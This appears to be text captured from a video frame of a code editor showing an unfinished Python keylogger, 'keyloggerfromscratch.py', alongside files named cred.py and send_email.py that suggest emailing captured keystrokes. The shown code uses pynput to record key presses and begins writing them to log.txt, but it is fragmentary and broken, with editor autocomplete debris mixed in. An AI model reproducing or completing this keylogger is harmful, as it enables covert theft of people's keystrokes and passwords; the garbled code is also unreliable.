 File Edit Selection View Go Run Terminal Help ● keyloggerfromscratch.py - Minor - Visual Studio Code
EXPLORER ...
keylogger.py
keyloggerfromscratch.py
OPEN EDITORS 1 UNSAVED
keyloggerfromscratch.py > on_release
MINOR
__pycache__
cred.py
keylogger.py
keyloggerfromscratch...
KLcleaner.py
log.txt
send_email.py
1 from pynput.keyboard import Key, Listener
2
3 keys = []
4
5 def on_press(key):
6 keys.append(key)
7 # print(key)
8
9 def on_release(key):
10 if key==Key.esc:
11 with open('log.txt', 'w') as file:
12 file.write
13 return False
14
15 with Listener(on_press listener:
16 listener.join()
write
writelines
writable
write
1
OUTLINE
NPM SCRIPTS
Python 3.7.6 64-bit ('base': conda) 0 0 Ln 12, Col 23 Spaces: 4 UTF-8 CRLF Python Go Live